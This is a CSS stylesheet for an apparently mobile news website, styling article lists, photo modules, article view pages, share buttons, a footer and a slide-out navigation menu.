.mul1 {margin-top:5px;}
.mul1 li a {display:block; padding:0 12px; letter-spacing:-0.5px;}
.mul1 li a span {display:block; padding-left:12px; background:url(../img/bul_ico01.png) left 6px no-repeat; color:#333333; font-size:15px; line-height:26px; background-size:8px 8px;}

.mdv1 {margin-top:8px; background:#ffffff;}
.mdv1 ul li {border-top:1px solid #dddddd;}
.mdv1 ul li:first-child {border-top:0px;}
.mdv1 ul li.q1 a {display:block; position:relative; font-size:15px; background:#dde6f3; padding:0 8px;}
.mdv1 ul li.q1 a .w1 {color:#c9252b; position:absolute; top:0; left:8px; width:35px; line-height:33px;}
.mdv1 ul li.q1 a .w2 {display:block; color:#1a1a1a; padding-left:35px; padding-right:40px; line-height:33px;}
.mdv1 ul li.q1 a .w2 span {display:block;}
.mdv1 ul li.q1 a .w3 {display:table-cell; position:absolute; top:0; right:8px; color:#ffffff; font-size:13px; line-height:33px;}
.hnews_slide li {border:0 !important;}
.mdv1 ul li.q2 a {font-size:16px; display:block; color:#1a1a1a; padding:8px 12px; line-height:20px; background:#ffffff;}
.mdv1 ul li.q2 a .s1 {color:#0b8fff;}
.mdv1 ul li.q3 a {display:block; overflow:hidden; position:relative; padding:4px 12px; height:46px; letter-spacing:-0.5px;}
.mdv1 ul li.q3 a .w1 {padding-right:70px; line-height:20px; font-size:16px; display:block; color:#1a1a1a; margin-top:3px;}
.mdv1 ul li.q3 a .w2 {position:absolute; top:7px; right:12px; width:55px; height:40px;}
.mdv1 ul li.q3 a .w2 img {display:block; width:55px; height:40px;}

.mdv2 {margin-top:7px; background:#ffffff; padding-bottom:9px;}
.mdv2 .q1 {padding:12px 10px 0 10px; }
.mdv2 .q1 img {display:block; width:100%;}
.mdv2 .q1 a {display:block; position:relative;}
.mdv2 .q1 a:after {content:""; display:block; position:absolute; top:0; left:0; right:0; bottom:0; background:url(../img/grad01.png) no-repeat; background-size:cover; z-index:2;}
.mdv2 .q1 .w1 {display:block; position:absolute; bottom:16px; left:14px; right:14px; z-index:3;}
.mdv2 .q1 .w1 span {display:block; color:#ffffff; font-size:16px; line-height:21px; letter-spacing:-0.5px;}

.mdv3 {margin-top:4px; padding:5px 0 13px 0; background:#ffffff;}
.mdv3 .tit {overflow:hidden; padding:0 12px 0 14px;}
.mdv3 .tit h2 {float:left; color:#010101; font-size:14px; line-height:18px; letter-spacing:-0.5px;}
.mdv3 .tit a {margin-top:1px; display:block; float:right; border-radius:8px; background:#e9e9e9; color:#666666; font-size:10px; line-height:16px; padding:0 6px;}
.mdv3 ul {overflow:hidden; padding:8px 10px 0 10px; }
.mdv3 ul li {float:left; width:33.33%; padding:0 7px; box-sizing:border-box;}
.mdv3 ul li a {display:block; overflow:hidden; border-radius:100%;  position:relative; width:86px; height:86px; margin:0 auto;}
.mdv3 ul li a img {display:block; width:100%;}
.mdv3 ul li a .q1 {font-size:11px; text-align:center; line-height:26px; position:absolute; left:0; bottom:0; right:0; height:26px; color:#ffffff; background:rgba(0,0,0,0.7);}

.mdv4 {margin-top:8px; padding-bottom:8px;}
.mdv4 ul {overflow:hidden;}
.mdv4 ul li {width:33.33%; float:left; box-sizing:border-box;}
.mdv4 ul li:nth-child(3n-2) {width:33.34%;}
.mdv4 ul li a {margin-top:1px; background:#ffffff; margin-left:1px; display:block; text-align:center; line-height:30px; color:#4e4d4d; font-size:14px;}
.mdv4 ul li:nth-child(3n-2) a {margin-left:0px;}

.mdv5 {background:#ffffff;}
.mdv5 .q1 {position:relative; padding:10px 13px;}
.mdv5 .q1 .w1 img {display:block; width:100%;}
.mdv5 .q1 .w1 {display:block; position:relative;}
.mdv5 .q1 .w1:after {content:""; display:block; position:absolute; top:0; left:0; right:0; bottom:0; background:url(../img/grad01.png) no-repeat; background-size:cover; z-index:2;}
.mdv5 .q1 .e1 {display:block; position:absolute; bottom:16px; left:14px; right:14px; z-index:3;}
.mdv5 .q1 .e1 span {display:block; color:#ffffff; font-size:16px; line-height:21px; letter-spacing:-0.5px;}
.mdv5 .w2 {z-index:4; position:absolute; top:10px; left:13px; height:26px; line-height:26px; padding:0 7px 0 9px; background:#e34c52; }
.mdv5 .w2 span {padding-right:16px; color:#ffffff; font-size:12px; line-height:26px; background:url(../img/bul_ico02.png) right center no-repeat;}

.mdv6 {border-top:1px solid #acacac;}
.mdv6 .tit h2 a {position:relative; display:block; font-size:14px; line-height:28px; color:#0f0f0f; padding-left:10px;}
.mdv6 .tit h2 a:after {content:""; display:block; position:absolute; top:9px; right:7px; width:5px; height:10px; background:url(../img/bul_ico03.png) no-repeat; background-size:5px 10px;}
.mdv6 .q1 {padding-bottom:9px; background:#ffffff;}
.mdv6 .q1:after {content:""; display:block; clear:both;}
.mdv6 .q1 .w1 {float:left; width:50%; padding-right:1px; box-sizing:border-box;}
.mdv6 .q1 .w2 {float:left; width:50%; padding-right:1px; box-sizing:border-box;}
.mdv6 .q1 .w1 .r1 {background:#5b7aa9;}
.mdv6 .q1 .w2 .r1 {background:#bbaa78;}
.mdv6 .q1 .r1 {padding:0 7px 16px 7px; text-align:center;}
.mdv6 .q1 .w1 .t1 {color:#ffffff; font-size:12px; font-weight:bold; width:82px; height:18px; margin:0 auto; line-height:15px; text-align:center; background:#203a70; }
.mdv6 .q1 .w2 .t1 {color:#ffffff; font-size:12px; font-weight:bold; width:72px; height:18px; margin:0 auto; line-height:15px; text-align:center; background:#776c4c; }
.mdv6 .q1 img {margin-top:7px; width:100%; height: 30.67vw;}
.mdv6 .q1 .w1 .t2 {color:#fbd56d; font-size:12px; line-height:15px; height:15px; font-weight:bold; text-align:center; margin-top:7px;}
.mdv6 .q1 .w1 .t3 {color:#ffffff; font-size:14px; height:36px; line-height:18px; font-weight:bold; text-align:center; margin-top:3px;}
.mdv6 .q1 .w2 .t2 { color:#ffffff; font-size:12px; line-height:15px; height:15px; font-weight:bold; text-align:center; margin-top:7px;  display:block;}

.mdv6 .q1 .w2 .t2 span {display:inline-block; padding:0 11px; background:#7b6c42;}
.mdv6 .q1 .w2 .t3 {color:#ffffff; font-size:14px; line-height:18px; height:36px; font-weight:bold; text-align:center; margin-top:3px;}
.mdv6 .q1 .slick-dots {margin-top:8px; padding:0; line-height:0px; text-align:center;}
.mdv6 .q1 .slick-dots button {font-size: 0;border-radius:100%;
	line-height: 0;
	display: block;
	width: 5px;
	height: 5px;
	padding: 0px;
	color: transparent;
	border: 0;
	outline: none;
	background: #e1e1e1;}
.mdv6 .q1 .slick-dots li {
float: none;
	position: relative;
	display: inline-block;
	margin: 0 3px;
	padding: 0;
}
.mdv6 .q1 .slick-dots li.slick-active button {background:#150958;}

.mdv7 {border-top:2px solid #c9252b;}
.mdv7 h2 {line-height:28px; font-size:14px; color:#0a0a0a; padding:0 12px;}
.mdv7 h2 span {color:#c9252b;}
.mdv7 ul li {border-top:1px solid #dddddd;}
.mdv7 ul li:first-child {border-top:0px;}
.mdv7 ul li:last-child {/* border-bottom:1px solid #dddddd; */}
.mdv7 ul li a {display:table; padding:9px 0px 9px 0; background:#ffffff; width:100%;box-sizing: border-box;}
.mdv7 ul li a .q1 {display:table-cell; text-align:center; width:38px; vertical-align:middle;}
.mdv7 ul li a .q1 span {display:inline-block; line-height:30px; font-family:'Roboto'; font-size:22px; color:#bc1310;}
.mdv7 ul li a .q2 {display:table-cell; vertical-align:middle;}
.mdv7 ul li a .q2 span {line-height: 20px; font-size: 15px; color: #1a1a1a; max-height:40px;}
.mdv7 ul li a .q3 {display:table-cell; text-align:center; width:55px; padding-left:20px; padding-right:12px; vertical-align:middle;}
.mdv7 ul li a .q3 img {width:55px; height:40px; display:block;}
.mdv7 ul li:nth-child(1) a .q1 span {font-weight:bold; border-bottom:1px solid #c9252b;}
.mdv7 ul li:nth-child(2) a .q1 span {border-bottom:1px solid #c9252b;}
.mdv7 ul li:nth-child(3) a .q1 span {border-bottom:1px solid #c9252b;}
.mdv7 ul li:nth-child(4) a .q1 span {color:#424242;}
.mdv7 ul li:nth-child(5) a .q1 span {color:#424242;}

.mdv8 .act ul li {display:none; padding-top:18vw; padding-left:25%;}
.mdv8 .act ul li.on {display:block;}
.mdv8 .act ul li a {padding:2px; display:block; width:100%;  height: 54vw; box-sizing:border-box; }
.mdv8 .act ul li img {width:100%; height:100% }

.mdv8 .thumb ul {position:relative;}
.mdv8 .thumb ul li {padding:2px; box-sizing:border-box;}
.mdv8 .thumb ul li a {display:block; width:100%; height:100%; }
.mdv8 .thumb ul li:nth-child(1) {position:absolute; top:0; left:25%; width:25%; height:18vw;}
.mdv8 .thumb ul li:nth-child(2) {position:absolute; top:0; left:50%; width:25%; height:18vw;}
.mdv8 .thumb ul li:nth-child(3) {position:absolute; top:0; left:75%; width:25%; height:18vw;}
.mdv8 .thumb ul li:nth-child(4) {position:absolute; top:18vw; left:0%; width:25%; height:18vw;}
.mdv8 .thumb ul li:nth-child(5) {position:absolute; top:36vw; left:0; width:25%; height:18vw;}
.mdv8 .thumb ul li:nth-child(6) {position:absolute; top:54vw; left:0; width:25%; height:18vw;}
.mdv8 .thumb ul li a {background-size:cover; position:relative;}
.mdv8 .thumb ul li a:after {content:""; display:block; position:absolute; top:0; left:0; bottom:0; right:0; z-index:2; background:url(../img/grad02.png) no-repeat; background-size:cover;}
.mdv8 .thumb ul li.on a:after {background:none; top:2px; left:2px; bottom:2px; right:2px; border:2px solid #c9252b;}
.mdv8 {position:relative; border-top:1px solid #cccccc; padding:2px 0;}
.mdv8 .tit {position:absolute; top:0; left:0; width:25%; height:18vw; text-align:center;}
.mdv8 .tit h2 {left:0; right:0; color:#150958; font-size:12px; line-height:18px; position:absolute; top:50%; margin-top:-13px;}
.mdv8 .tit h2 span {color:#c9252b;}
.mdv8 .tit a {color:#757575; font-size:10px; position:absolute; top:50%; left:0; right:0; margin-top:6px;}


.mdv9 ul li a img {width:105px; height:105px; display:block; margin:0 auto; border-radius:100%;}
.mdv9 ul li a .q1 {display:block; margin-top:10px; text-align:center;}
.mdv9 ul li a .q1 span {background:#000000; display:inline-block; padding:0 7px; line-height:15px; height:15px; color:#ffffff; font-size:12px; font-weight:bold;}
.mdv9 ul li a .q1 span.red {background:#c9252b;}
.mdv9 ul li a .q2 {display:block; margin-top:10px; font-size:14px; font-weight:bold; color:#121212; line-height:17px; letter-spacing:-0.5px;}
.mdv9 ul li a .q2 span {height:32px;}
.mdv9 ul li a .q3 {display:block; margin-top:4px; font-size:11px; color:#7577a8; line-height:15px; letter-spacing:-0.75px;}

.mdv9 {border-top:1px solid #cccccc;}
.mdv9_con {overflow:hidden;}
.mdv9_con ul li {float:left; width:150px; position:relative;}
.mdv9_con ul li a{padding:10px 13px; display:block;}
.mdv9_con ul li:after {content:""; display:block; position:absolute; right:0; top:10px; bottom:10px; width:1px; background:#d2d2d2;}
.mdv9_con ul li:last-child:after {background:none;}

.mdv10 {padding:6px 0; background:#ffffff;}
.mdv10:after {content:""; display:block; clear:both;}
.mdv10 .q1 {float:left; width:200px; box-sizing:border-box; border-left:1px solid #e6e6e6;}
.mdv10 .q1:first-child {border-left:0px;}
.mdv10 .q1 {padding:0 10px;}
.mdv10 .q1 .tit a{position:relative; display:block; line-height:24px; font-size:14px; color:#1e1e1e; font-weight:bold; letter-spacing:-0.3px; }
.mdv10 .q1 .tit a:after {content:""; display:block; position:absolute; top:8px; right:0px; width:5px; height:10px; background:url(../img/bul_ico03.png) no-repeat; background-size:5px 10px;}
.mdv10 .q1 a {display:block;}
.mdv10 .q1 .w1 a img {width:100%; display:block;}
.mdv10 .q1 .w1 a {color:#333333; font-size:14px; line-height:19px; letter-spacing:-0.5px; padding-bottom:4px;}
.mdv10 .q1 .w1 a span {display:block;  margin-top:8px; max-height:38px;}
.mdv10 .q1 .w2 a{color:#333333; font-size:13px; line-height:22px;}
.mdv10 .q1 .w2 {border-top:1px solid #dddddd;}
.mdv10_scroll {overflow:hidden;}

.mdv11 {background:#ffffff; border-top:1px solid #acacac;}
.mdv11 .tab a {background:#f2f2f2; position:relative; float:left; display:block; width:50%; line-height:26px; height:26px; color:#1e1e1e; padding:0 13px; box-sizing:border-box; font-size:14px; font-weight:bold;}
.mdv11 .tab a:after {content:""; display:block; position:absolute; top:8px; right:7px; width:5px; height:10px; background:url(../img/bul_ico03.png) no-repeat; background-size:5px 10px;}
.mdv11 .tab a:first-child:before {content:""; display:block; position:absolute; right:0; top:0; bottom:0; width:1px; background:#d4d4d4;}
.mdv11 .tab a.on {background:#ffffff;}
.mdv11 .con ul {padding:10px 0 7px 0;}
.mdv11 .con ul li {border-top:1px solid #dddddd;}
.mdv11 .con ul li:first-child {border-top:0px;}
.mdv11 .con ul li a {display:block; color:#333333; line-height:36px; font-size:14px; padding:0 13px;}
.mdv11 .con .q1 {display:none;}
.mdv11 .con .q1.on {display:block;}

.mdv12 {padding:12px;}
.mdv12 ul {border:1px solid #d7d7d7; background:#ffffff;}
.mdv12 ul li a {display:block; padding:8px 12px; position:relative;}
.mdv12 ul li a:after {position:absolute; content:""; display:block; top:0; left:12px; right:12px; height:1px; background:#acacac;}
.mdv12 ul li:first-child a:after {background:none;}
.mdv12 ul li a .q1 {display:block; position:relative; color:#9d3d3d; font-size:13px; line-height:18px; font-weight:bold;}
.mdv12 ul li a .q1:after {content:""; display:block; position:absolute; top:8px; right:7px; width:5px; height:10px; background:url(../img/bul_ico03.png) no-repeat; background-size:5px 10px;}
.mdv12 ul li a .q2 {display:table; margin-top:2px;}
.mdv12 ul li a .q2 .w1 {display:table-cell; vertical-align:middle; width:100%;}
.mdv12 ul li a .q2 .w2 {display:table-cell; width:62px; padding-left:12px; padding-right:17px; vertical-align:middle;}
.mdv12 ul li a .q2 .w2 img {display:block; width:62px; height:62px; border-radius:100%;}
.mdv12 ul li a .q2 .e1 {display:block; color:#333333; font-size:14px; line-height:17px; letter-spacing:-0.5px;}
.mdv12 ul li a .q2 .e1 span {height:34px;}
.mdv12 ul li a .q2 .e2 {margin-top:3px; color:#1e1e1e; font-size:12px; line-height:16px;}

.mdv13 {background:#ffffff; padding:10px 0 21px 0;}
.mdv13 h2 {color:#1e1e1e; font-size:13px; line-height:18px; text-align:center;}
.mdv13 h2 span {color:#182ab2; font-size:12px;}
.mdv13 .mdv13_con {overflow:hidden; margin-top:9px;}
.mdv13 .mdv13_con ul:after {content:""; display:block; clear:both;}

.mdv13_con ul li {width:130px; padding:0 3px; float:left; text-align:center;}
.mdv13_con ul li:first-child {margin-left:3px;}
.mdv13_con ul li a{display:block; padding:10px 11px; border:1px solid #d7d7d7;}
.mdv13_con ul li a .q1 {text-align:left; display:block; color:#5f5f5f; font-size:13px; line-height:17px; letter-spacing:-0.75px;}
.mdv13_con ul li a img {display:block; width:69px; height:69px; border-radius:100%; margin:15px auto 0 auto;}
.mdv13_con ul li a .q2 {display:block; margin-top:7px; color:#5f5f5f; font-size:12px; line-height:16px; letter-spacing:-0.75px;}
.mdv13_con ul li a .q3{display:block; color:#1e1e1e; font-size:13px; line-height:18px; letter-spacing:-0.75px;}


.footer {
	background: #838383;
	padding: 15px 0 18px 0;
}

.footer_btn {
	text-align: center;
}

.footer_btn a {
	display: inline-block;
	font-size: 12px;
	letter-spacing: -0.5px;
	color: #f3f3f3;
	padding: 0 12px;
	line-height: 24px;
	height: 24px;
	text-align: center;
	border: 1px solid #585858;
	background: #585858;
}

.footer_btn a:first-child {
	margin-right: 2px;
}

.footer p {
	margin-top: 8px;
	color: #f2f2f2;
	font-size: 12px;
	letter-spacing: -0.5px;
	line-height: 18px;
	text-align: center;
}


.list_tit {line-height:30px; font-size:13px; font-weight:bold; color:#333333; padding:0 13px; border-bottom:1px solid #150958; background:#ffffff;}
.list_btm_btns {padding:10px 13px;}
.list_btm_btns .q1 {position:relative;}
.list_btm_btns .q1 a {border:1px solid #eae5e5; display:block; background:#ffffff; text-align:center; height:28px;}
.list_btm_btns .q1 a:first-child {border-right:0px;}
.list_btm_btns .view_more {margin-right:75px;}
.list_btm_btns .view_more span {padding-left:15px; background:url(../img/bul_ico04.png) left center no-repeat; background-size:8px 5px; color:#333333; font-weight:bold; font-size:12px; line-height:28px;}
.list_btm_btns .go_top {position:absolute; top:0; right:0; width:75px;  }
.list_btm_btns .go_top span {color:#333333; font-size:12px; font-weight:bold; padding-left:20px; display:inline-block;  background:url(../img/bul_ico05.png) left center no-repeat; background-size:15px 15px; line-height:28px; }

.smdv2 {margin-top:10px; background:#ffffff; border-bottom:1px solid #dddddd; padding-bottom:10px;}
.smdv2 ul li {padding:10px 12px 0 12px; }
.smdv2 ul li a {display:block;}
.smdv2 ul li a img {display:block; width:100%;}
.smdv2 ul li a {display:block; position:relative;}
.smdv2 ul li a:after {content:""; display:block; position:absolute; top:0; left:0; right:0; bottom:0; background:url(../img/grad01.png) no-repeat; background-size:cover; z-index:2;}
.smdv2 ul li a .w1 {display:block; position:absolute; bottom:16px; left:14px; right:14px; z-index:3;}
.smdv2 ul li a .w1 span {display:block; color:#ffffff; font-size:16px; line-height:21px; letter-spacing:-0.5px;}


.subm_top .top_1d h1 {width:auto; margin-left:52px;}
.subm_top .top_1d h1 a {width:auto;}
.subm_top .top_1d h1 a img {width:auto;}

.smdv1 {background:#ffffff;}
.smdv1 a {display:block; padding-bottom:16px;}
.smdv1 a img {width:100%; display:block;}
.smdv1 a .q1 {display:block; color:#150958; font-size:16px; line-height:20px; margin-top:11px; padding:0 12px;}
.smdv1 a .q2 {display:block; color:#666666; font-size:13px; line-height:18px; margin-top:4px; padding:0 12px;}
 
.ad1 {padding:10px 0; text-align:center; line-height:0px;}
.ad1 a {display:inline-block;}
.ad1 a img {display:block; width:149px;}

.smdv3 {background:#ffffff;}
.smdv3 h2 {line-height:28px; font-size:14px; color:#333333; padding:0 12px;}
.smdv3 ul li {border-top:1px solid #dddddd;}
.smdv3 ul li:first-child {border-top:0px;}
.smdv3 ul li:last-child {/* border-bottom:1px solid #dddddd; */}
.smdv3 ul li a {    display: table;    padding: 9px 0 9px 0;    background: #ffffff;    width: 100%;}
.smdv3 ul li a .q1 {display:table-cell; text-align:center; width:38px; vertical-align:middle;}
.smdv3 ul li a .q1 span {display:inline-block; line-height:30px; position:relative; left:-3px; font-size:20px; color:#dcdcdc; font-style:italic; font-weight:bold; text-align:center;}
.smdv3 ul li a .q2 {display:table-cell; vertical-align:middle;}
.smdv3 ul li a .q2 span {line-height: 20px; font-size: 15px; color: #1a1a1a; max-height:40px;}
.smdv3 ul li a .q3 {display:table-cell; text-align:center; width:55px; padding-left:20px; vertical-align:middle;padding-right:13px;}
.smdv3 ul li a .q3 img {width:55px; height:40px; display:block;}

.smdv4 {background:#ffffff;}
.smdv4 h2 {color:#333333; font-size:14px; line-height:35px; padding:0 13px; letter-spacing:-0.5px;}
.smdv4 ul li a {padding:7px 13px; display:table;}
.smdv4 ul li:first-child a {padding-top:0px;}
.smdv4 ul li a .w1 {display:block; color:#333333; font-size:15px; line-height:20px; letter-spacing:-0.5px;}
.smdv4 ul li a .w1 span {max-height:40px; display:block;}
.smdv4 ul li a .w2 {display:block; color:#666666; font-size:12px; line-height:16px; margin-top:2px; letter-spacing:-0.5px;}
.smdv4 ul li a .q1 {display:table-cell; width:120px; vertical-align:middle;}
.smdv4 ul li a .q1 img {width:103px; height:72px; display:block;}
.smdv4 ul li a .q2 {display:table-cell; vertical-align:middle;}
.smdv4 ul li {border-top:1px solid #dddddd;}
.smdv4 ul li:first-child {border-top:0px;}


.v_btns {
	background: #ffffff;
	border-top: 1px solid #bebbbb;
	border-bottom: 1px solid #eae5e5;
}

.v_btns:after {
	content: "";
	display: block;
	clear: both;
}

.v_btns_lt {
	float: left;
}

.v_btns_lt .font_minus {
	float: left;
	border-left: 1px solid #eae5e5;
	width: 32px;
	height: 32px;
	display: block;
	background: url(../img/minus_ico01.png) center center no-repeat;
	background-size: 32px 32px;
	border-left: 1px solid #eae5e5;
}

.v_btns_lt .font_plus {
	float: left;
	border-left: 1px solid #eae5e5;
	border-right: 1px solid #eae5e5;
	width: 32px;
	height: 32px;
	display: block;
	background: url(../img/plus_ico01.png) center center no-repeat;
	background-size: 32px 32px;
	border-left: 1px solid #eae5e5;
}

.v_btns_rt {
	float: right;
}

.v_btns_rt ul li {
	float: left;
	padding: 4px;
	border-left: 1px solid #eae5e5;
}

.v_btns_rt ul li a {
	display: block;
	width: 24px;
	height: 24px;
}

.v_btns_rt .share_btn01 {
	background: url(../img/shr_btn01.png) no-repeat;
	background-size: cover;
}

.v_btns_rt .share_btn02 {
	background: url(../img/shr_btn02.png) no-repeat;
	background-size: cover;
}

.v_btns_rt .share_btn03 {
	background: url(../img/shr_btn03.png) no-repeat;
	background-size: cover;
}

.v_btns_rt .share_btn04 {
	background: url(../img/shr_btn04.png) no-repeat;
	background-size: cover;
}

.v_btns_rt .share_btn05 {
	background: url(../img/shr_btn05.png) no-repeat;
	background-size: cover;
}

.v_btns_lt_btm {float: left; padding-left:8px;}
.v_btns_lt_btm p {color:#3b569a; font-size:12px; line-height:32px;}
.v_btns_lt_btm p span {color:#111111; display:inline-block;}
.v_btns_lt_btm p span a {line-height:18px; color:#111111; display:inline-block; border-bottom:1px solid #111111;}

.view_top {background:#ffffff; padding:10px 12px;}
.view_top h2 {line-height:25px; font-size:21px; color:#333333; }
.view_top .q1 {margin-top:8px;}
.view_top .q1:after {content:""; display:block; clear:both;}
.view_top .q1 .w1 {float:left; margin-top:6px;}
.view_top .q1 .w2 {float:right;}
.view_top .q1 .w1 p {color:#8c8c8c; font-size:11px; line-height:16px;}

.view_top .q1 .w2 .e1 {display:table;}
.view_top .q1 .w2 .e1 .r1 {display:table-cell; color:#8c8c8c; font-size:11px; line-height:14px; vertical-align:middle; }
.view_top .q1 .w2 .e1 .r2 {display:table-cell; width:42px; padding-left:8px; vertical-align:middle;}
.view_top .q1 .w2 .e1 .r2 img {display:block; width:42px; height:42px; border-radius:100%;}

.v_con {
	padding: 15px 12px 0 12px;
	background: #ffffff;
	/* border-bottom: 1px solid #f2f2f2; */
}

.v_con .w1 img {
	display: block;
	width: 100%;
}

.v_con .w1 p {
	color: #5f5f5f;
	letter-spacing: -0.5px;
	padding: 7px 10px;
	background: #dadada;
	font-size: 13px;
	line-height: 18px;
}

.con .flt {
	float: left;
	padding-right: 10px;
}

.con .frt {
	float: right;
	padding-left: 10px;
}

.con {
	clear: both;
	font-size: 19px;
	line-height: 150%;
	color: #222;
	background: #fff;
	box-sizing: border-box;
	overflow: hidden;
	margin: 0px;
	padding: 10px 0 16px 0;
	font-weight:300;
}

.v_con .w0 p {color:#111111; font-size:18px; line-height:24px; letter-spacing:-0.5px; font-weight:bold;}
.v_con .w0 {margin-bottom:10px;}

.v_con_issue {margin:10px 0;border-top:1px solid #0e3577; border-bottom:1px solid #0e3577; padding:8px 0;}
.v_con_issue .q1 a {display:block; line-height:25px; font-size:14px; color:#0e3576;}
.v_con_issue .q1 a span {color:#f40000; margin-right:12px;}
.v_con_issue ul {margin-top:4px;}
.v_con_issue ul li a {display:block; font-size:14px; color:#111111; line-height:25px;}

.con .vcon_copy {margin-top:15px;}
.con .vcon_copy .q1 {color:#111111; font-size:12px; line-height:18px;}
.con .vcon_copy .q2 {margin-top:3px; color:#8d8d8d; font-size:11px; line-height:18px;}


.v2d {
	background: #ffffff;
	padding: 13px 12px 0 12px;
}

.v2d h2 {
	line-height: 21px;
	font-size: 14px;
	font-weight: 600;
	color: #333333;
	letter-spacing: -0.5px;
}
.v2d ul {margin-top:2px;}
.v2d ul li {
	overflow: hidden;
	display: block;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.v2d ul li a {
	padding-left: 9px;
	background: url(../img/bul_ico06.png) 0 3px no-repeat;
	background-size: 8px 8px;
	color: #333333;
	font-size: 14px;
	letter-spacing: -0.5px;
	line-height: 27px;
}

.reply_wrap {margin-top:10px;}

.m4d {
	padding: 12px 0;
	background: #ffffff;
}

.m4d h2 {
	color: #333333;
	font-size: 14px;
	letter-spacing: -0.5px;
	line-height: 20px;
	padding: 0 0 0 12px;
}

.m4d ul li a {
	display: block;
}

.m4d ul:after {
	content: "";
	display: block;
	clear: both;
}

.m4d ul li {
	width: 50%;
	float: left;
	margin-top: 17px;
}

.m4d ul li:first-child {
	margin-top: 0px;
}

.m4d ul li:nth-child(2) {
	margin-top: 0px;
}

.m4d ul li:nth-child(2n-1) a {
	padding: 0 5px 0 12px;
}

.m4d ul li:nth-child(2n) a {
	padding: 0 12px 0 5px;
}

.m4d ul li a {
	display: block;
}

.m4d ul li a img {
	width: 100%;
	display: block;
}

.m4d ul li a span {
	margin-top: 5px;
	display: block;
	font-size: 13px;
	letter-spacing: -0.5px;
	line-height: 18px;
	color: #333333;
	max-height: 36px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	word-wrap: break-word;
    min-height: 36px;
}

.rdv1 .q1 {position:relative;}
.rdv1 .q1:after {content:"";display:block; position:absolute; top:0; left:0; bottom:0; right:0; background:url(../img/grad04.png) no-repeat; background-size:cover; z-index:2;}
.rdv1 .q1 img {width:100%; display:block;}
.rdv1 .q1 .w1 {position:absolute; bottom:14px; display:block; left:0; right:0; text-align:center; z-index:3;}
.rdv1 .q1 .w1 .e1 {color:#ffffff; display:block; font-size:21px; line-height:27px;}
.rdv1 .q1 .w1 .e2 {color:#ffffff; display:block; font-size:12px; line-height:18px;}

.rdv_top {position:relative; height:32px; border-bottom:1px solid #eae5e5; background:#ffffff;}
.rdv_top .q1 {position:absolute; top:0; left:0; width:130px;}
.rdv_top .q1 a {display:block; float:left; border-right:1px solid #eae5e5; color:#6e6e6e; font-size:13px; line-height:32px; text-align:center; width:64px;}
.rdv_top .q1 a.on {background:#c3e3f8;}
.rdv_top .q2 {margin-left:130px; margin-right:35px;}
.rdv_top .q2 .rsch_inp {font-size:13px; padding:5px 10px; height:32px; line-height:32px; border:none; box-sizing:border-box; width:100%;}
.rdv_top .rsch_btn {position:absolute; top:0; right:0; cursor:pointer; border:none; border-left:1px solid #eae5e5; width:34px; height:32px; background:url(../img/rsch_btn.png) center no-repeat #d5d5d5;; background-size:16px 16px;}

.rdv_list ul {background:#ffffff;}
.rdv_list ul li {border-bottom:1px solid #ececec;}
.rdv_list ul li a {display:block; padding:18px 12px 7px 12px;}
.rdv_list ul li a .q1 {display:table;width: 100%;}
.rdv_list ul li a .q1 .w1 {display:table-cell; vertical-align:middle; color:#111111; font-size:15px; line-height:20px; letter-spacing:-0.5px; }

.rdv_list ul li a .q1 .w1 span {height:40px;}

.rdv_list ul li a .q1 .w2 {display:table-cell; vertical-align:middle; width:75px; padding-left:20px;}
.rdv_list ul li a .q1 .w2 img {display:block; width:75px; height:44px;}

.rdv_list ul li a .q2 {font-size:11px; color:#8c8c8c; line-height:16px; margin-top:2px; display:block;}

.rdv_list_more a {display:block;padding:8px 0; background:#ffffff; text-align:center;}
.rdv_list_more a span {background:url(../img/rdv_list_more.png) no-repeat; background-size:25px 25px; display:inline-block; color:#8c8c8c; font-size:11px; line-height:25px; height:25px; padding-left:32px;}

.gnb {left:-254px;
transition: all .3s;
-webktit-transition: transform .3s;
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
position:absolute; top:0px; bottom:0; width:253px; z-index:2000;}
.gnb.on {left:0px;}
.gnb_con {width:253px; }
.gnb_con>ul {overflow-x:hidden; overflow-y:auto; }
.scroll_stop {
    overflow: hidden;
    height:100%;
}
.ent_menu_dimmed {display:none; z-index:1000; position:fixed; top:0px; background:rgba(0,0,0,0.75); left:0; right:0; bottom:0; }
.gnb_dv1 {background:#c9252b; border-bottom:1px solid #e7e7e7;}
.gnb_dv1 .gnb_p1 {padding:9px 0 7px 12px;}
.gnb_dv1 .gnb_p1 p {color:#ffffff;}
.gnb_dv1 .gnb_p1 .p1 {font-size:10px; line-height:11px;}
.gnb_dv1 .gnb_p1 .p2 {font-size:11px; line-height:18px;}
.gnb_dv2 {padding:4px 13px 6px 12px; background:#ffffff;}
.gnb_dv2:after {content:""; display:block; clear:both;}
.gnb_dv2 .w1 {float:left;}
.gnb_dv2 .w1 a:first-child {margin-right:6px;}
.gnb_dv2 .w2 {float:right; font-size:10px; color:#505050; line-height:28px;}
.gnb_dv2 .w1:after {content:""; display:block; clear:both;}
.gnb_dv2 .w1 a {display:block; float:left;}
.gnb_dv2 .w1 a img {width:28px; height:28px; display:block;}
.gnb_close {position:absolute; display:block; right:15px; top:9px; width:25px; height:25px; background:url(../img/mgnb_close.png) center center no-repeat; background-size:25px 25px;}
.gnb_top {position:absolute; left:0; right:30px; top:0; height:30px;}
.gnb_top>div {width:50%; float:left;}
.gnb_top:after {content:""; display:block; clear:both;}
.gnb_top .login_btn {background:#3e3e5b;}
.gnb_top .join_btn {background:#565676;}
.gnb_top .mypage_btn {background:#3e3e5b;}
.gnb_top .logout_btn {background:#565676;}
.gnb_top>div a {display:block; text-align:center; padding:7px 0; line-height:0px;}
.gnb_top>div a span {font-size:12px; color:#ffffff; display:inline-block; line-height:16px; letter-spacing:-0.75px;}
.gnb_top .login_btn span {padding-left:19px; background:url(../img/menu_ico07.png) left center no-repeat; background-size:15px 11px;}
.gnb_top .join_btn span {padding-left:18px; background:url(../img/menu_ico06.png) left center no-repeat; background-size:11px 11px;}
.gnb_top .mypage_btn span {padding-left:18px; background:url(../img/menu_ico01.png) left center no-repeat; background-size:14px 14px;}
.gnb_top .logout_btn span {padding-left:21px; background:url(../img/menu_ico02.png) left center no-repeat; background-size:16px 11px;}

.gnb_in {background: #f2f2f2;width:253px; overflow-x:hidden; position:absolute; top:84px; left:0; right:0; bottom:0;}

